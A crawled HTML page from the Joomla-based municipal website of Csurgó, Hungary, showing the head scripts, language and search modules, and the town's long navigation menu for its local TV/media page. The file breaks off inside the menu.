

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://csurgo.hu/hu/intezmenyek/csurgo-varosi-televizio
body_size: 18501
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <base href="http://csurgo.hu/hu/intezmenyek/csurgo-varosi-televizio" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Média</title>
  <link href="/templates/rt_ricochet/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://csurgo.hu/hu/component/search/?Itemid=516&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/master-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css/master-webkit.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/demo-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/grid-flexbox-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu-dropdown-direction.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/thirdparty-k2-4a7bb3294a9e7f676735135c53eaaf79.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/animate.css" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Alegreya:regular,italic,700,700italic,900,900italic&amp;subset=latin,latin-ext" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_ricochet/css-compiled/menu.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="http://csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}
body { font-family: 'Alegreya', 'Helvetica', arial, serif; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/chart.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/wow-init.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_ricochet/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>





<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom demostyle-type-preset1 sideslider-type-dynamic feature-type-ricochet mainbody-overlay-light font-family-alegreya font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-csurgo-varosi-televizio " id="without-sideslider">
	<div id="rt-page-surround">
				<div id="rt-body-surround">
			
			<div id="rt-sideslider-overlay">

								<header id="rt-header-surround">
					<div class="rt-bg-overlay">
												<div id="rt-drawer">
							<div class="rt-container">
								<div class="rt-flex-container">
																		<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-top">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-4 rt-prefix-6 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás nagyobb kontrasztú megjelenésre"><img alt="Látássérült verzió / Accessibility mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-2 rt-omega">
     			            <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/intezmenyek/csurgo-varosi-televizio" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="516" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																		<div id="rt-header">
							<div class="rt-container">
								<div class="rt-flex-container">
									<div class="rt-grid-3 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item103 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Városháza                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item104 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-koszonto"  >
                <span class="menu-item-bg">
                                        Polgármesteri köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item528 " >

            <a class="item" href="/hu/varoshaza/polgarmesteri-program"  >
                <span class="menu-item-bg">
                                        Polgármesteri program                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item108 " >

            <a class="item" href="/hu/varoshaza/nemzetisegi-onkormanyzat"  >
                <span class="menu-item-bg">
                                        Nemzetiségi Önkormányzat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item105 " >

            <a class="item" href="/hu/varoshaza/kozos-onkormanyzati-hivatal"  >
                <span class="menu-item-bg">
                                        Közös Önkormányzati Hivatal                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item109 " >

            <a class="item" href="/hu/varoshaza/fogadoorak"  >
                <span class="menu-item-bg">
                                        Fogadóórák                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item106 " >

            <a class="item" href="/hu/varoshaza/a-kepviselotestulet"  >
                <span class="menu-item-bg">
                                        A képviselőtestület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item110 " >

            <a class="item" href="/hu/varoshaza/szervezeti-felepites"  >
                <span class="menu-item-bg">
                                        Szervezeti felépítés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item107 " >

            <a class="item" href="/hu/varoshaza/bizottsagok"  >
                <span class="menu-item-bg">
                                        Bizottságok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item111 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Turizmus                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item491 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item495 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/dobrodo-li-u-csurgo"  >
                <span class="menu-item-bg">
                                        Dobrodošli u Csurgó!                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item514 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/turisti-ka-karta"  >
                <span class="menu-item-bg">
                                        Turistička karta                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item497 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/znamenitosti"  >
                <span class="menu-item-bg">
                                        Znamenitosti                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item500 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/2022-11-20-16-47-28"  >
                <span class="menu-item-bg">
                                        Naše naslijeđe - blago Somođske Županije - naši povijesni spomenici                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item502 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/wellness-sport"  >
                <span class="menu-item-bg">
                                        Wellness, sport                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item504 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/doga-aji-festivali"  >
                <span class="menu-item-bg">
                                        Događaji, festivali                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item506 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/zeleni-programi"  >
                <span class="menu-item-bg">
                                        &quot;Zeleni programi&quot;                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item508 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/vino-i-gastronomija"  >
                <span class="menu-item-bg">
                                        Vino i gastronomija                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item510 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/obrok-smje-taj"  >
                <span class="menu-item-bg">
                                        Obrok, smještaj                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item512 " >

            <a class="item" href="/hu/turizmus/dobrodo-li-u-csurgo/bro-ure"  >
                <span class="menu-item-bg">
                                        Brošure                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item112 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik"  >
                <span class="menu-item-bg">
                                        Csurgó bemutatkozik                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item236 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/egyhazak"  >
                <span class="menu-item-bg">
                                        Egyházak                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item231 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/civil-szervezetek"  >
                <span class="menu-item-bg">
                                        Civil szervezetek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/testvervarosaink"  >
                <span class="menu-item-bg">
                                        Testvérvárosaink                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item113 " >

            <a class="item" href="/hu/turizmus/csurgo-bemutatkozik/hires-csurgoiak"  >
                <span class="menu-item-bg">
                                        Híres csurgóiak                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item114 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Étkezés, szállás, szabadidő                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item237 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/etkezes"  >
                <span class="menu-item-bg">
                                        Étkezés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item238 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szallas"  >
                <span class="menu-item-bg">
                                        Szállás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item239 " >

            <a class="item" href="/hu/turizmus/etkezes-szallas-szabadido/szabadido"  >
                <span class="menu-item-bg">
                                        Szabadidő                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item240 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Fesztiválok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item241 " >

            <a class="item" href="/hu/turizmus/fesztivalok/csuszafesztival"  >
                <span class="menu-item-bg">
                                        Csuszafesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item242 " >

            <a class="item" href="/hu/turizmus/fesztivalok/oszi-fesztival"  >
                <span class="menu-item-bg">
                                        Őszi fesztivál                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item289 " >

            <a class="item" href="/hu/turizmus/fesztivalok/festetics-varosok-talalkozoja"  >
                <span class="menu-item-bg">
                                        Festetics Városok Találkozója                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item459 " >

            <a class="item" href="/hu/turizmus/fesztivalok/2019-a-millennium-eve-csurgon"  >
                <span class="menu-item-bg">
                                        2019 a Millennium éve Csurgón                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item116 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Sport                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item291 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-kezilabda-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Kézilabda Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item292 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-noi-kezilabda-club"  >
                <span class="menu-item-bg">
                                        Csurgói Női Kézilabda Club                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item293 " >

            <a class="item" href="/hu/turizmus/sport/csurgoi-torna-klub"  >
                <span class="menu-item-bg">
                                        Csurgói Torna Klub                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item294 " >

            <a class="item" href="/hu/turizmus/sport/csurgo-uszo-se"  >
                <span class="menu-item-bg">
                                        Csurgó Úszó SE                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item411 " >

            <a class="item" href="/hu/turizmus/tortenelmi-park"  >
                <span class="menu-item-bg">
                                        Történelmi Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item481 " >

            <a class="item" href="/hu/turizmus/csokonai-vitez-mihaly-emlekhely-es-kulturalis-kozpont"  >
                <span class="menu-item-bg">
                                        Csokonai Emlékhely                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item519 " >

            <a class="item" href="/hu/turizmus/szabaduloszoba"  >
                <span class="menu-item-bg">
                                        Szabadulószoba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item243 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Zis-tó                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item244 " >

            <a class="item" href="/hu/turizmus/zis-to/zis-toert-szabadidos-egyesulet"  >
                <span class="menu-item-bg">
                                        Zis-Tóért Szabadidős Egyesület                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item245 " >

            <a class="item" href="/hu/turizmus/zis-to/horgaszat"  >
                <span class="menu-item-bg">
                                        Horgászat                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item246 " >

            <a class="item" href="/hu/turizmus/zis-to/tortenete"  >
                <span class="menu-item-bg">
                                        Története                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item480 " >

            <a class="item" href="/hu/turizmus/kerekparral-a-maria-uton"  >
                <span class="menu-item-bg">
                                        Kerékpárral a Mária Úton                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item429 " >

            <a class="item" href="/hu/turizmus/csurgo-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item460 " >

            <a class="item" href="/hu/turizmus/csurgo-tersege-partner-kartya"  >
                <span class="menu-item-bg">
                                        Csurgó Térsége Partner Kártya                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item117 " >

            <a class="item" href="/hu/turizmus/fotogaleria"  >
                <span class="menu-item-bg">
                                        Fotógaléria                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item115 " >

            <a class="item" href="/hu/turizmus/eves-esemenynaptar/események%20évenként/2026/-"  >
                <span class="menu-item-bg">
                                        Éves eseménynaptár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item118 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Ügyintézés                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item119 " >

            <a class="item" href="/hu/ugyintezes/jegyzoi-koszonto"  >
                <span class="menu-item-bg">
                                        Jegyzői köszöntő                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item473 " >

            <a class="item" href="/hu/ugyintezes/hatosagi-iroda"  >
                <span class="menu-item-bg">
                                        Hatósági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item121 " >

            <a class="item" href="/hu/ugyintezes/kozgazdasagi-iroda"  >
                <span class="menu-item-bg">
                                        Közgazdasági Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item122 " >

            <a class="item" href="/hu/ugyintezes/beruhazasi-es-muszaki-iroda"  >
                <span class="menu-item-bg">
                                        Beruházási és Műszaki Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item120 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzati-iroda"  >
                <span class="menu-item-bg">
                                        Önkormányzati Iroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Önkormányzatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item276 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/somogycsicso-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Somogycsicsó Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item271 " >

            <a class="item" href="/hu/ugyintezes/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata"  >
                <span class="menu-item-bg">
                                        Csurgónagymarton Község Önkormányzata                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item487 " >

            <a class="item" href="/hu/ugyintezes/elektronikus-ugyintezes"  >
                <span class="menu-item-bg">
                                        Elektronikus ügyintézés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177 " >

            <a class="item" href="/hu/ugyintezes/tarsulasok"  >
                <span class="menu-item-bg">
                                        Társulások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214 " >

            <a class="item" href="/hu/ugyintezes/dokumentumtar"  >
                <span class="menu-item-bg">
                                        Dokumentumtár                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item124 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Intézmények                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item125 " >

            <a class="item" href="/hu/intezmenyek/egeszsegugy"  >
                <span class="menu-item-bg">
                                        Egészségügy                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item127 " >

            <a class="item" href="/hu/intezmenyek/oktatas"  >
                <span class="menu-item-bg">
                                        Oktatás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item126 " >

            <a class="item" href="/hu/intezmenyek/kozmuvelodes"  >
                <span class="menu-item-bg">
                                        Közművelődés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item128 " >

            <a class="item" href="/hu/intezmenyek/szocialis"  >
                <span class="menu-item-bg">
                                        Szociális                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item179 " >

